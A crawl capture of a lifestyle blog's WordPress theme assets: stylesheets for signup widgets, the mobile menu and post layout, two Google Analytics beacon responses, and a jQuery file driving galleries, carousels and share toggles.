	display: none;
}
.mc4wp-form .mc4wp-response {
	clear: both;
	font-style: italic;
	padding-top: 5px;
}
.mc4wp-form .mc4wp-response p {
	line-height: inherit!important;
	margin-right: 0;
}
.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget {
	position: relative;
	padding: 5px 10% 15px 10%;
	box-sizing: border-box;
	text-align: center;
}
body.full-width-content .editorcontent .mc4wp-form {
	padding: 0;
}
body.full-width-content .editorcontent .mc4wp-form p input {
	width: 100%;
	padding: 10px;
}
.sidebar-primary .enews-widget h3.widget-title:before,
.sidebar-primary .widget_mc4wp_form_widget h3.widget-title:before,
.sidebar-primary .jetpack_subscription_widget h3.widget-title:before {
	color: inherit;
    content: "\f003";
    font-family: FontAwesome;
    position: relative;
    display: block;
    margin: 0 auto 20px auto;
    font-size: 25px;
    line-height: 100%;
}
.page-template-landing .content .mc4wp-form input,
.enews-widget input,
.mc4wp-form p,
.one-third .mc4wp-form p,
body.full-width-content .one-third .mc4wp-form p,
.jetpack_subscription_widget p {
	display: block;
	margin: 0.75em 0;
	width: 100%;
}
.jetpack_subscription_widget h3,
.jetpack_subscription_widget p {
	line-height: 165%!important;
}
.page-template-landing .content .mc4wp-form {
	width: 100%;
	float: none;
}
#subscribe-email input,
#subscribe-submit button {
	width: 100%!important;
}

@media screen and (min-width: 1024px) {
	body.full-width-content .mc4wp-form h3.widget-title,
	.header-homepage .widget_mc4wp_form_widget h3.widget-title,
	body.full-width-content .jetpack_subscription_widget h3.widget-title,
	.header-homepage .jetpack_subscription_widget h3.widget-title,
	.footer-widgets .jetpack_subscription_widget h3.widget-title {
		width: 30%;
		float: left;
		text-align: left;
	}
	body.full-width-content .mc4wp-form,
	.header-homepage .mc4wp-form,
	body.full-width-content .jetpack_subscription_widget form,
	.header-homepage .jetpack_subscription_widget form,
	.footer-widgets .jetpack_subscription_widget form {
		width: 70%;
		float: left;
		padding: 0;
	}
	body.full-width-content .editorcontent .mc4wp-form {
		width: 100%;
		float: none;
	}
	.enews-widget p,
	body.full-width-content .mc4wp-form p,
	.header-homepage .widget_mc4wp_form_widget p,
	.footer-widgets .widget_mc4wp_form_widget p,
	.jetpack_subscription_widget p {
		margin: 20px 0.25%;
		width: 31%;
		display: inline-block;
		line-height: 35px;
		margin-right: 5px;
	}
	body.full-width-content .jetpack_subscription_widget p,
	.header-homepage .jetpack_subscription_widget p,
	.footer-widgets .jetpack_subscription_widget p {
		margin: 20px 0.25%;
		width: 45%;
	}
	body.full-width-content .sidebar .mc4wp-form p,
	body.full-width-content .sidebar .jetpack_subscription_widget p,
	.sidebar .jetpack_subscription_widget p,
	.jetpack_subscription_widget #subscribe-text p {
		width: 100%;
		float: none;
		display: block;
		margin: 5px auto;
		margin-right: auto;
	}
	body.full-width-content .jetpack_subscription_widget p,
	.header-homepage .jetpack_subscription_widget p,
	.footer-widgets .jetpack_subscription_widget p {
		float: left;
	}
	body.full-width-content .one-third h3.widget-title,
	body.full-width-content .one-third .mc4wp-form,
	body.full-width-content .one-third .jetpack_subscription_widget form {
		width: 100%;
		float: none;
		text-align: center;
	}
	body.full-width-content .widget_mc4wp_form_widget,
	.header-homepage .widget_mc4wp_form_widget {
		padding: 15px 0;
	}
	body.full-width-content .one-third .widget_mc4wp_form_widget,
	body.full-width-content .one-third .jetpack_subscription_widget form {
		padding: 5px 10% 15px 10%;
		box-sizing: border-box;
	}
}

.footer-widgets .enews-widget,
.footer-widgets .widget_mc4wp_form_widget,
.footer-widgets .jetpack_subscription_widget {
	padding: 0;
	background-color: transparent!important;
	color: inherit;
}

/* Favorite Items */

.faveitemswrapper {
  	border: solid 1px #DFD5D3;
  	padding: 20px 0 10px 0;
  	margin: 40px auto 20px auto;
}
.faveitemswrapper h3.widgettitle {
	margin-top: -1.5em;
}
.faveitemswrapper h3.widgettitle span {
	background-color: #FFF;
	padding: 0 20px;
}
.favorite-items .carousel-cell {
  	width: 100%;
}
.favorite-items .flickity-prev-next-button {
	display: none;
}
.favorite-items-nav {
	text-transform: uppercase;
	letter-spacing: 0.05em;
	font-size: 12px;
	text-align: center;
	margin-bottom: 10px;
}
.favorite-items-nav li {
	display: inline-block;
	margin: 0 20px;
}
.favorite-items-nav li a {
	cursor: pointer;
	display: inline-block;
	padding-bottom: 5px;
}
.favorite-items-nav li a:hover {
	color: initial;
}
.favorite-items-nav li a.active {
	border-bottom: solid 2px #DFD5D3;
}

/* Calendar */

.widget_calendar,
#wp-calendar {
	width: 100%;
}
#wp-calendar {
	max-width: 270px;
	margin: 0 auto;
	text-align: center;
}
#wp-calendar caption,
tfoot {
	text-transform: uppercase;
	padding: 5px 0;
}
tfoot {
	font-size: 94%;
}
tfoot #prev {
	text-align: left;
}
tfoot #next {
	text-align: right;
}

/* Footer Widgets */

.footer-widgets {
	text-align: center;
}
.footer-widgets.widget-area {
	padding: 0;
}
body.blog h1.archive-title {
	display: none;
}
.footer-widgets.widget-area .widget {
	padding: 20px 0;
	margin-top: 0;
	margin-bottom: 0;
}

@media screen and (max-width: 780px) {
	.featured-content article,
	.featured-content article.first,
	.highlighted-categories-thumb .listing,
	.highlighted-categories-thumb .listing.last-in-row {
		max-width: 100%!important;
		width: 500px!important;
		float: none;
		margin: 1em auto;
	}
	.featured-content .entry-header {
		display: none;
	}
	.enews-widget input, .widget_mc4wp_form_widget p, .jetpack_subscription_widget p {
		width: 100%;
	}
	.search-form input[type=search],
	.search-form input[type=submit] {
		width: 500px;
		max-width: 100%;
		margin: 5px auto;
		text-align: center;
	}
	.footer-instagram {
		position: relative;
		margin-top: 0;
		margin-bottom: -10px;
		text-transform: uppercase;
		font-size: 1.3em;
	}
	.footer-instagram-text {
		padding: 0;
		line-height: 100%;
		background-color: transparent;
		max-width: 100%;
	}
}

.footer-widgets h3.widget-title {
	font-size: 130%;
}
.landing-wrapper { color: initial; }
.page-template-landing .content .mc4wp-form p { width: 100%;  margin: 0 auto; }
.one-third h3.widget-title,
.one-third .enews-widget p, 
.one-third .mc4wp-form p,
.one-third .jetpack_subscription_widget p,
.one-third .mc4wp-form,
.one-third .jetpack_subscription_widget form {
    width: 100%!important; float: none!important; text-align: center!important;  margin: 10px auto;
}
.one-third h3.widget-title {
	margin: 20px auto;
}

.footer-widgets .widget_categories ul li,
.footer-widgets .widget_archive ul li,
.footer-widgets .widget_nav_menu ul li,
.footer-widgets .widget_meta ul li {
	border: 0;
	padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slicknav.css?ver=1.6.7
body_size: 560
content:
.slicknav_menu,
.search.mobile-only,
.search.mobile-only .search-div {
    display: none;
}
.search.mobile-only {
	position: relative;
}
.search.mobile-only .search-div {
	position: fixed;
	width: 100%;
	z-index: 999;
	padding: 10px 3%;
	box-sizing: border-box;
	top: 42px;
	left: 0;
}
.search.mobile-only .search-div input[type=search] {
	width: 100%;
}
@media screen and (max-width: 1024px) {
.slicknav_menu .topnav-widget {
	display: none!important;
}
.search.mobile-only {
	display: block;
}
.social-mobile  {
	display: block;
	position: fixed;
	top: 8px;
	left: 3%;
	font-size: 12px;
	z-index: 1000;
}
.search.mobile-only a.icon-search {
	display: block;
	position: fixed;
	top: 12px;
	right: 12%;
	font-size: 14px!important;
	z-index: 1000;
}
.slicknav_menu {
	position: fixed;
	display: block;
	text-align: left;
	z-index: 999;
  	top: 0;
  	left: 0;
  	width: 100%;
}
.slicknav_menu ul a {
	display: block;
	padding: 5px 0 5px 4%;
	text-align: left;
}
.slicknav_nav .slicknav_item a {
	padding-top: 0;
	padding-bottom: 0;
}
.slicknav_menu .menu-item-has-children > a {
	font-size: inherit;
	padding-left: inherit;
}
.menu-item-has-children ul.sub-menu a {
	padding-left: 8%;
}
.slicknav_menu ul.sub-menu .menu-item-has-children > a {
	padding-left: inherit;
}
.menu-item-has-children ul.sub-menu ul.sub-menu a {
	padding-left: 12%;
}
.slicknav_btn {
	position: relative;
	display: block;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	margin: 15px auto;
	width: 1.125em;
}
.slicknav_menu .slicknav_menutxt {
	display: block;
}
.slicknav_menu .slicknav_icon {
	margin: 0 auto;
	display: block;
}
.slicknav_menu .slicknav_no-text {
	margin: 0;
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: 0.125em;
}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
	margin-top: 0.188em;
}
.slicknav_nav {
	clear: both;
}
.slicknav_nav ul,
.slicknav_nav li {
	display: block;
}
.slicknav_nav .slicknav_arrow {
    display: none;
}
.slicknav_nav .slicknav_row {
	display: block;
}
.slicknav_nav a {
	display: block;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
	display: block;
}
.slicknav_nav .slicknav_item {
	cursor: pointer;
}
.slicknav_nav .slicknav_item a:after {
    font-family: FontAwesome;
    content: "\f107";
    position: relative;
    float: right;
    font-size: 14px;
    margin-right: 4%;
}
.slicknav_menu:before,
.slicknav_menu:after {
	content: "";
	display: table;
}
.slicknav_menu:after {
	clear: both;
}
.slicknav_menu {
	*zoom: 1;
}
.slicknav_btn {
	font-size: 16px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: transparent!important;
	float: right;
	margin-right: 4%;
}
.slicknav_menu .slicknav_menutxt {
	color: #000000;
}
.slicknav_menu .slicknav_icon-bar {
	background-color: #000000;
}
}
@media screen and (max-width: 640px) {
	.social-mobile {
		left: 2%;
	}
	.search.mobile-only a.icon-search {
		right: 20%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/single.css?ver=1.6.7
body_size: 478
content:
.after-post {
	margin: 20px auto;
}
.entry-footer {
	padding-bottom: 40px;
}

/* Comment */

body.single #respond {
	padding: 20px 0;
	margin: 0 auto;
}
body.single #respond form,
body.single #comments {
	width: 600px;
	max-width: 90%;
	margin: 0 auto;
}
body.single #respond form input[type=text],
body.single #respond form input[type=email],
body.single #respond form input[type=url],
body.single #respond form textarea {
	border: 0;
}
body.single #respond form p.form-submit {
	text-align: center;
}
body.single #respond form input[type=submit] {
	width: auto;
}
body.single .comment-list #respond {
	margin: 20px auto 40px auto;
}
body.single .comment-list #respond h3 small {
	display: block;
	margin-left: 0;
}

/* Prev Next Single Post */

.entry-nav {
	line-height: 140%;
}
.entry-nav .navigate-previous {
	width: 50%;
	float: left;
}
.entry-nav .navigate-next {
	width: 50%;
	float: right;
	text-align: right;
}
.entry-nav span, .entry-nav a {
	display: block;
	margin: 3px 0;
}
.entry-nav span {
	text-transform: uppercase;
}

/* Related Posts */

.related-posts {
	position: relative;
	margin: 40px auto;
}
.related-posts:after {
	content: "";
	display: table;
	clear: both;
}
.related-posts .related-content {
	text-align: center;
	display: block;
	position: relative;
	overflow: hidden;
	margin-left: 0;
}
.related-posts .related-content.last {
	margin-right: 0;
}
.related-posts .related-content img {
	display: block;
}
.related-posts .related-content h3 {
	text-transform: uppercase;
	display: block;
	background: rgba(255, 255, 255, 0.95);
	letter-spacing: 0;
	line-height: 150%;
	font-size: 1.15em;
	margin: 0;
	padding: 10px 5%;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 90%;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-moz-transform: translateY(100%);
	transform: translateY(100%);
    -webkit-transition: transform .5s ease;
    -moz-transition: transform .5s ease;
    -ms-transition: transform .5s ease;
    -o-transition: transform .5s ease;
    transition: transform .5s ease;
}
body.full-width-content .related-posts .related-content h3 {
	font-size: 1.3em;
}
.related-posts .related-content a:hover h3 {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}

/* Post Signature */

.postsig {
	margin: 15px 0;
}
.postsig img {
	display: inline;
}

@media screen and (max-width: 860px) {
	.related-posts .related-content,
	.related-posts .related-content.last {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 1em auto;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1910271171&t=pageview&_s=1&dl=https%3A%2F%2Fwww.balancingpieces.com%2Fhearth-and-hand-with-magnolia-favorites%2F&ul=en-us%40posix&dt=The%20BEST%20of%20Hearth%20%26%20Hand%20at%20Target%20%E2%80%A2%20Balancing%20Pieces&sr=1280x720&vp=1280x720&_utma=25368494.1940778927.1766782113.1766782113.1766782113.1&_utmz=25368494.1766782113.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1766782113290&_u=IQBCAEABAAAAACAAI~&jid=1365951927&gjid=848800420&cid=1940778927.1766782113&tid=UA-72976822-1&_gid=996117896.1766782113&_r=1&_slc=1&z=2076916614
body_size: -453
content:
2,cG-GXPGL2VHQ7

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1910271171&t=pageview&_s=1&dl=https%3A%2F%2Fwww.balancingpieces.com%2Fhearth-and-hand-with-magnolia-favorites%2F&ul=en-us%40posix&dt=The%20BEST%20of%20Hearth%20%26%20Hand%20at%20Target%20%E2%80%A2%20Balancing%20Pieces%7C%23%7C&sr=1280x720&vp=1280x720&_utma=25368494.1940778927.1766782113.1766782113.1766782113.1&_utmz=25368494.1766782113.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1766782114195&_u=QCCCgEABCAAAACACI~&jid=752826400&gjid=547415741&cid=1940778927.1766782113&tid=UA-78225487-48&_gid=996117896.1766782113&_slc=1&z=1835404758
body_size: -839
content:
2,cG-RJVMJXTD4J

--- FILE ---
content_type: text/javascript
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/pompidou.js?ver=1.6.7
body_size: 782
content:
			jQuery(document).ready(function($){
			$(".gallery-icon a").fancybox({
				padding : 10,
				openEffect : 'elastic',
				openSpeed  : 150,
				closeEffect : 'fade',
				closeSpeed  : 150,
				helpers : {
					title : {
						type : 'inside'
					}
				}
			});
			});
			jQuery(document).ready(function($){
		    (function() {
                $(function() {
                    var byRow = $('body').hasClass('');
                    $('.grid-row').each(function() {
                        $(this).children('.style-grid').matchHeight({
                            byRow: byRow
                        });
                    });
                });
            })();
            });
            jQuery(document).ready(function($){
		    (function() {
                $(function() {
                    var byRow = $('body').hasClass('');
                    $('.this-row').each(function() {
                        $(this).children('.match-height').matchHeight({
                            byRow: byRow
                        });
                    });
                });
            })();
            });
jQuery(document).ready(function($){
    $('.social-share-list').hide();
    $('.social-click').click(function () {
        $(this).parent().prev().fadeToggle(100);
        $(this).parent().next().fadeToggle(100);
        $("i", this).toggleClass("fa-share-alt fa-times");
    });
    $('.social-share-list').fadeOut(100);
	$('a.social-click-wrap').click(function() {
    	return false;
	});
});
jQuery(document).ready(function($){
    $('.search-div').hide();
    $('.search-click').click(function () {
        $(this).parent().next().slideToggle(200);
    });
    $('.search-div').slideUp(200);
});
jQuery(document).ready(function($){
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll <= 50) {
    	$('.search-div').fadeOut(200);
    }
});
});
jQuery(document).ready(function($){
	$('.image-links.carousel').flickity({
	contain: true,
	groupCells: 4,
	pageDots: false,
	autoPlay: false,
	freeScroll: true,
	wrapAround: true,
  	arrowShape: {
    	x0: 10,
    	x1: 40, y1: 45,
    	x2: 45, y2: 45,
    	x3: 15
  	}
	});
});
jQuery(document).ready(function($){
	var $carousel = $('.favorite-items.carousel').flickity({
		pageDots: false,
		autoPlay: false,
	});
	$('.favorite-items-nav').on( 'click', '.fave-items-button', function() {
  		var selector = $(this).attr('data-selector');
  		$carousel.flickity( 'selectCell', selector );
	});
});
jQuery(document).ready(function($){
	var selector = '.favorite-items-nav a';
	$(selector).on('click', function(){
    $(selector).removeClass('active');
    $(this).addClass('active');
	});
});
jQuery(document).ready(function($){
    $("body.single #respond").addClass("themebg");
    $(".featured-content.featuredpost").addClass("initial");
});
jQuery(document).ready(function($){
$(window).on("load",function() {
  $(window).scroll(function() {
    var windowBottom = $(this).scrollTop() + $(this).innerHeight();
    $(".ssfade").each(function() {
      /* Check the location of each desired element */
      var objectBottom = $(this).offset().top;
      
      /* If the element is completely within bounds of the window, fade it in */
      if (objectBottom < windowBottom) { //object comes into view (scrolling down)
        if ($(this).css("opacity")==0) {$(this).fadeTo(300,1);}
      }
    });
  }).scroll(); //invoke scroll-handler on page-load
});
});